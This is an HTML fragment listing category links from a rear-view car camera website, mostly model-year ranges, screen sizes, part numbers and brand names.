	<li class="cat-item cat-item-743"><a href="https://rearviewvideocamera.net/category/09-13/" >09-13</a>
</li>
	<li class="cat-item cat-item-4337"><a href="https://rearviewvideocamera.net/category/09-15/" >09-15</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://rearviewvideocamera.net/category/09-16/" >09-16</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://rearviewvideocamera.net/category/09-17/" >09-17</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://rearviewvideocamera.net/category/1-din/" >1-din</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://rearviewvideocamera.net/category/10/" >10&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://rearviewvideocamera.net/category/10-12/" >10-12</a>
</li>
	<li class="cat-item cat-item-4877"><a href="https://rearviewvideocamera.net/category/10-13/" >10-13</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://rearviewvideocamera.net/category/10-14/" >10-14</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://rearviewvideocamera.net/category/10-15/" >10-15</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://rearviewvideocamera.net/category/101/" >101&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://rearviewvideocamera.net/category/1026/" >1026&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://rearviewvideocamera.net/category/1036/" >1036&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4862"><a href="https://rearviewvideocamera.net/category/1036ips/" >1036ips</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://rearviewvideocamera.net/category/1036touch/" >1036touch</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://rearviewvideocamera.net/category/1080n/" >1080n</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://rearviewvideocamera.net/category/1080p/" >1080p</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://rearviewvideocamera.net/category/10full/" >10full</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://rearviewvideocamera.net/category/10in/" >10in</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://rearviewvideocamera.net/category/10inch/" >10inch</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://rearviewvideocamera.net/category/10touch/" >10touch</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://rearviewvideocamera.net/category/11-13/" >11-13</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://rearviewvideocamera.net/category/11-14/" >11-14</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://rearviewvideocamera.net/category/11-15/" >11-15</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://rearviewvideocamera.net/category/1166/" >1166&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://rearviewvideocamera.net/category/12/" >12&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://rearviewvideocamera.net/category/12-17/" >12-17</a>
</li>
	<li class="cat-item cat-item-4884"><a href="https://rearviewvideocamera.net/category/12-19/" >12-19</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://rearviewvideocamera.net/category/12-24v/" >12-24v</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://rearviewvideocamera.net/category/1280x720p/" >1280x720p</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://rearviewvideocamera.net/category/1296p/" >1296p</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://rearviewvideocamera.net/category/12full/" >12full</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://rearviewvideocamera.net/category/12in/" >12in</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://rearviewvideocamera.net/category/12inch/" >12inch</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://rearviewvideocamera.net/category/12v-24v/" >12v-24v</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://rearviewvideocamera.net/category/12v-36v/" >12v-36v</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://rearviewvideocamera.net/category/13-16/" >13-16</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://rearviewvideocamera.net/category/13-17/" >13-17</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://rearviewvideocamera.net/category/135visible/" >135visible</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://rearviewvideocamera.net/category/14-17/" >14-17</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://rearviewvideocamera.net/category/14-18/" >14-18</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://rearviewvideocamera.net/category/14-19/" >14-19</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://rearviewvideocamera.net/category/14-20/" >14-20</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://rearviewvideocamera.net/category/15-16/" >15-16</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://rearviewvideocamera.net/category/15-19/" >15-19</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://rearviewvideocamera.net/category/155w/" >155w</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://rearviewvideocamera.net/category/16-20/" >16-20</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://rearviewvideocamera.net/category/16gb/" >16gb</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://rearviewvideocamera.net/category/17-23/" >17-&#039;23</a>
</li>
	<li class="cat-item cat-item-5396"><a href="https://rearviewvideocamera.net/category/17-20/" >17-20</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://rearviewvideocamera.net/category/185mm/" >185mm</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://rearviewvideocamera.net/category/1din/" >1din</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://rearviewvideocamera.net/category/2-57/" >2-57</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://rearviewvideocamera.net/category/2-din/" >2-din</a>
</li>
	<li class="cat-item cat-item-5023"><a href="https://rearviewvideocamera.net/category/20-23/" >20-23</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://rearviewvideocamera.net/category/2004-2008/" >2004-2008</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://rearviewvideocamera.net/category/2004-2009/" >2004-2009</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://rearviewvideocamera.net/category/2005-2013/" >2005-2013</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://rearviewvideocamera.net/category/2006-09/" >2006-09</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://rearviewvideocamera.net/category/2006-2008/" >2006-2008</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://rearviewvideocamera.net/category/2006-2009/" >2006-2009</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://rearviewvideocamera.net/category/2007/" >2007-</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://rearviewvideocamera.net/category/2007-11/" >2007-11</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://rearviewvideocamera.net/category/2007-14/" >2007-14</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://rearviewvideocamera.net/category/2007-2008/" >2007-2008</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://rearviewvideocamera.net/category/2007-2009/" >2007-2009</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://rearviewvideocamera.net/category/2007-2010/" >2007-2010</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://rearviewvideocamera.net/category/2007-2013/" >2007-2013</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://rearviewvideocamera.net/category/2007-2014/" >2007-2014</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://rearviewvideocamera.net/category/2008-12/" >2008-12</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://rearviewvideocamera.net/category/2008-2009/" >2008-2009</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://rearviewvideocamera.net/category/2008-2011/" >2008-2011</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://rearviewvideocamera.net/category/2008-2012/" >2008-2012</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://rearviewvideocamera.net/category/2009-14/" >2009-14</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://rearviewvideocamera.net/category/2009-2012/" >2009-2012</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://rearviewvideocamera.net/category/2009-2013/" >2009-2013</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://rearviewvideocamera.net/category/2009-2015/" >2009-2015</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://rearviewvideocamera.net/category/2009-2016/" >2009-2016</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://rearviewvideocamera.net/category/2010-14/" >2010-14</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://rearviewvideocamera.net/category/2010-2011/" >2010-2011</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://rearviewvideocamera.net/category/2010-2012/" >2010-2012</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://rearviewvideocamera.net/category/2010-2013/" >2010-2013</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://rearviewvideocamera.net/category/2010-2014/" >2010-2014</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://rearviewvideocamera.net/category/2010-2015/" >2010-2015</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://rearviewvideocamera.net/category/2010-2016/" >2010-2016</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://rearviewvideocamera.net/category/2010-2017/" >2010-2017</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://rearviewvideocamera.net/category/2011-12-13/" >2011-12-13</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://rearviewvideocamera.net/category/2011-2012/" >2011-2012</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://rearviewvideocamera.net/category/2011-2013/" >2011-2013</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://rearviewvideocamera.net/category/2011-2014/" >2011-2014</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://rearviewvideocamera.net/category/2011-2015/" >2011-2015</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://rearviewvideocamera.net/category/2011-2016/" >2011-2016</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://rearviewvideocamera.net/category/2011-2018/" >2011-2018</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://rearviewvideocamera.net/category/2011-2020/" >2011-2020</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://rearviewvideocamera.net/category/2012-2014/" >2012-2014</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://rearviewvideocamera.net/category/2012-2015/" >2012-2015</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://rearviewvideocamera.net/category/2012-2016/" >2012-2016</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://rearviewvideocamera.net/category/2012-2017/" >2012-2017</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://rearviewvideocamera.net/category/2012-2018/" >2012-2018</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://rearviewvideocamera.net/category/2013-17/" >2013-17</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://rearviewvideocamera.net/category/2013-2014/" >2013-2014</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://rearviewvideocamera.net/category/2013-2015/" >2013-2015</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://rearviewvideocamera.net/category/2013-2016/" >2013-2016</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://rearviewvideocamera.net/category/2013-2017/" >2013-2017</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://rearviewvideocamera.net/category/2013-2018/" >2013-2018</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://rearviewvideocamera.net/category/2013-2019/" >2013-2019</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://rearviewvideocamera.net/category/2014-15/" >2014-15</a>
</li>
	<li class="cat-item cat-item-5403"><a href="https://rearviewvideocamera.net/category/2014-16/" >2014-16</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://rearviewvideocamera.net/category/2014-2015/" >2014-2015</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://rearviewvideocamera.net/category/2014-2016/" >2014-2016</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://rearviewvideocamera.net/category/2014-2017/" >2014-2017</a>
</li>
	<li class="cat-item cat-item-4582"><a href="https://rearviewvideocamera.net/category/2014-2019/" >2014-2019</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://rearviewvideocamera.net/category/2014-2020/" >2014-2020</a>
</li>
	<li class="cat-item cat-item-4707"><a href="https://rearviewvideocamera.net/category/2015-19/" >2015-19</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://rearviewvideocamera.net/category/2015-2016/" >2015-2016</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://rearviewvideocamera.net/category/2015-2018/" >2015-2018</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://rearviewvideocamera.net/category/2015-2019/" >2015-2019</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://rearviewvideocamera.net/category/2015-2020/" >2015-2020</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://rearviewvideocamera.net/category/2016-2022/" >2016-2022</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://rearviewvideocamera.net/category/2017/" >2017-</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://rearviewvideocamera.net/category/2017-2019/" >2017-2019</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://rearviewvideocamera.net/category/2017-2020/" >2017-2020</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://rearviewvideocamera.net/category/2018-2021/" >2018-2021</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://rearviewvideocamera.net/category/2018-2022/" >2018-2022</a>
</li>
	<li class="cat-item cat-item-5368"><a href="https://rearviewvideocamera.net/category/2019-2023/" >2019-2023</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://rearviewvideocamera.net/category/2019-2024/" >2019-2024</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://rearviewvideocamera.net/category/2019-21/" >2019-21</a>
</li>
	<li class="cat-item cat-item-5306"><a href="https://rearviewvideocamera.net/category/2020-2022/" >2020-2022</a>
</li>
	<li class="cat-item cat-item-4904"><a href="https://rearviewvideocamera.net/category/2020-2023/" >2020-2023</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://rearviewvideocamera.net/category/2021-2023/" >2021-2023</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://rearviewvideocamera.net/category/2021-2025/" >2021-2025</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://rearviewvideocamera.net/category/2021-23/" >2021-23</a>
</li>
	<li class="cat-item cat-item-5291"><a href="https://rearviewvideocamera.net/category/2022-2024/" >2022-2024</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://rearviewvideocamera.net/category/2022-2026/" >2022-2026</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://rearviewvideocamera.net/category/2024-2025/" >2024-2025</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://rearviewvideocamera.net/category/2024-25/" >2024-25</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://rearviewvideocamera.net/category/24ghz/" >24ghz</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://rearviewvideocamera.net/category/256gb/" >256gb</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://rearviewvideocamera.net/category/25dx/" >25dx</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://rearviewvideocamera.net/category/27pcs/" >27pcs</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://rearviewvideocamera.net/category/2din/" >2din</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://rearviewvideocamera.net/category/2s012/" >2s012</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://rearviewvideocamera.net/category/2xccd/" >2xccd</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://rearviewvideocamera.net/category/3-series/" >3-series</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://rearviewvideocamera.net/category/32gb/" >32gb</a>
</li>
	<li class="cat-item cat-item-5040"><a href="https://rearviewvideocamera.net/category/330i/" >330i</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://rearviewvideocamera.net/category/35-series/" >35-series</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://rearviewvideocamera.net/category/360-degree/" >360-degree</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://rearviewvideocamera.net/category/360bird/" >360bird</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://rearviewvideocamera.net/category/360full/" >360full</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://rearviewvideocamera.net/category/360hd/" >360hd</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://rearviewvideocamera.net/category/360night/" >360night</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://rearviewvideocamera.net/category/360panorama/" >360panorama</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://rearviewvideocamera.net/category/360parking/" >360parking</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://rearviewvideocamera.net/category/360surround/" >360surround</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://rearviewvideocamera.net/category/360universal/" >360universal</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://rearviewvideocamera.net/category/370z/" >370z</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://rearviewvideocamera.net/category/39530-t2a-a21/" >39530-t2a-a21</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://rearviewvideocamera.net/category/39530-t2a-a31/" >39530-t2a-a31</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://rearviewvideocamera.net/category/39530-tz3-a01/" >39530-tz3-a01</a>
</li>
	<li class="cat-item cat-item-5157"><a href="https://rearviewvideocamera.net/category/3in1/" >3in1</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://rearviewvideocamera.net/category/3s102/" >3s102</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://rearviewvideocamera.net/category/3w000/" >3w000</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://rearviewvideocamera.net/category/3w010/" >3w010</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://rearviewvideocamera.net/category/4-camera/" >4-camera</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://rearviewvideocamera.net/category/4-ch/" >4-ch</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://rearviewvideocamera.net/category/4-way/" >4-way</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://rearviewvideocamera.net/category/43/" >43&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://rearviewvideocamera.net/category/43auto/" >43&#039;&#039;auto</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://rearviewvideocamera.net/category/432g/" >432g</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://rearviewvideocamera.net/category/43dual/" >43dual</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://rearviewvideocamera.net/category/43in/" >43in</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://rearviewvideocamera.net/category/43inch/" >43inch</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://rearviewvideocamera.net/category/43split/" >43split</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://rearviewvideocamera.net/category/4camera/" >4camera</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://rearviewvideocamera.net/category/4ghz/" >4ghz</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://rearviewvideocamera.net/category/4gram/" >4gram</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://rearviewvideocamera.net/category/4kwh/" >4kwh</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://rearviewvideocamera.net/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://rearviewvideocamera.net/category/4pin/" >4pin</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://rearviewvideocamera.net/category/4ucam/" >4ucam</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://rearviewvideocamera.net/category/4xwireless/" >4xwireless</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://rearviewvideocamera.net/category/518i/" >518i</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://rearviewvideocamera.net/category/535-140/" >535-140</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://rearviewvideocamera.net/category/55/" >55&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://rearviewvideocamera.net/category/56054058ah/" >56054058ah</a>
</li>
	<li class="cat-item cat-item-4679"><a href="https://rearviewvideocamera.net/category/56054059ac/" >56054059ac</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://rearviewvideocamera.net/category/56d827566a/" >56d827566a</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://rearviewvideocamera.net/category/58ghz/" >58ghz</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://rearviewvideocamera.net/category/5inch/" >5inch</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://rearviewvideocamera.net/category/5monitor/" >5monitor</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://rearviewvideocamera.net/category/5tft/" >5tft</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://rearviewvideocamera.net/category/620d/" >620d</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://rearviewvideocamera.net/category/686dual/" >686&#039;&#039;dual</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://rearviewvideocamera.net/category/686hd/" >686hd</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://rearviewvideocamera.net/category/6pin/" >6pin</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://rearviewvideocamera.net/category/7touch/" >7&#039;&#039;touch</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://rearviewvideocamera.net/category/7-inch/" >7-inch</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://rearviewvideocamera.net/category/70hd/" >70hd</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://rearviewvideocamera.net/category/70mai/" >70mai</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://rearviewvideocamera.net/category/720p/" >720p</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://rearviewvideocamera.net/category/750i/" >750i</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://rearviewvideocamera.net/category/7651d/" >7651d</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://rearviewvideocamera.net/category/784/" >784&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://rearviewvideocamera.net/category/7844g/" >7844g</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://rearviewvideocamera.net/category/7car/" >7car</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://rearviewvideocamera.net/category/7digital/" >7digital</a>
</li>
	<li class="cat-item cat-item-3897"><a href="https://rearviewvideocamera.net/category/7dvr/" >7dvr</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://rearviewvideocamera.net/category/7inch/" >7inch</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://rearviewvideocamera.net/category/7lcd/" >7lcd</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://rearviewvideocamera.net/category/7mirror/" >7mirror</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://rearviewvideocamera.net/category/7monitor/" >7monitor</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://rearviewvideocamera.net/category/7quad/" >7quad</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://rearviewvideocamera.net/category/7wireless/" >7wireless</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://rearviewvideocamera.net/category/86790-0k020/" >86790-0k020</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://rearviewvideocamera.net/category/8toyota/" >8toyota</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://rearviewvideocamera.net/category/9hd/" >9&#039;&#039;hd</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://rearviewvideocamera.net/category/9-30v/" >9-30v</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://rearviewvideocamera.net/category/9-35v/" >9-35v</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://rearviewvideocamera.net/category/9002-9503/" >9002-9503</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://rearviewvideocamera.net/category/9002-9504/" >9002-9504</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://rearviewvideocamera.net/category/9351080p/" >935&#039;&#039;1080p</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://rearviewvideocamera.net/category/957503w120/" >957503w120</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://rearviewvideocamera.net/category/957503x440/" >957503&#215;440</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://rearviewvideocamera.net/category/95760-3s102/" >95760-3s102</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://rearviewvideocamera.net/category/957602p111/" >957602p111</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://rearviewvideocamera.net/category/957602p201/" >957602p201</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://rearviewvideocamera.net/category/957602v100/" >957602v100</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://rearviewvideocamera.net/category/957902s012/" >957902s012</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://rearviewvideocamera.net/category/988/" >988&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://rearviewvideocamera.net/category/99240s1510/" >99240s1510</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://rearviewvideocamera.net/category/9for/" >9for</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://rearviewvideocamera.net/category/9inch/" >9inch</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://rearviewvideocamera.net/category/9quad/" >9quad</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://rearviewvideocamera.net/category/9quadsplit/" >9quadsplit</a>
</li>
	<li class="cat-item cat-item-5354"><a href="https://rearviewvideocamera.net/category/a-premium/" >a-premium</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://rearviewvideocamera.net/category/a1667500993/" >a1667500993</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://rearviewvideocamera.net/category/a66b/" >a66b</a>
</li>
	<li class="cat-item cat-item-4540"><a href="https://rearviewvideocamera.net/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://rearviewvideocamera.net/category/activate/" >activate</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://rearviewvideocamera.net/category/acumen/" >acumen</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://rearviewvideocamera.net/category/acura/" >acura</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://rearviewvideocamera.net/category/ada05263/" >ada05263</a>
</li>
	<li class="cat-item cat-item-5373"><a href="https://rearviewvideocamera.net/category/ada05283/" >ada05283</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://rearviewvideocamera.net/category/adas/" >adas</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://rearviewvideocamera.net/category/added/" >added</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://rearviewvideocamera.net/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://rearviewvideocamera.net/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://rearviewvideocamera.net/category/advent/" >advent</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://rearviewvideocamera.net/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://rearviewvideocamera.net/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://rearviewvideocamera.net/category/agri/" >agri</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://rearviewvideocamera.net/category/akaso/" >akaso</a>
</li>
	<li class="cat-item cat-item-4550"><a href="https://rearviewvideocamera.net/category/akeeyo/" >akeeyo</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://rearviewvideocamera.net/category/alfa/" >alfa</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://rearviewvideocamera.net/category/aliexpress/" >aliexpress</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://rearviewvideocamera.net/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://rearviewvideocamera.net/category/alpine/" >alpine</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://rearviewvideocamera.net/category/amarok/" >amarok</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://rearviewvideocamera.net/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://rearviewvideocamera.net/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://rearviewvideocamera.net/category/amtifo/" >amtifo</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://rearviewvideocamera.net/category/android/" >android</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://rearviewvideocamera.net/category/android50/" >android50</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://rearviewvideocamera.net/category/android71/" >android71</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://rearviewvideocamera.net/category/anytek/" >anytek</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://rearviewvideocamera.net/category/aom7694/" >aom7694</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://rearviewvideocamera.net/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://rearviewvideocamera.net/category/approved/" >approved</a>
</li>
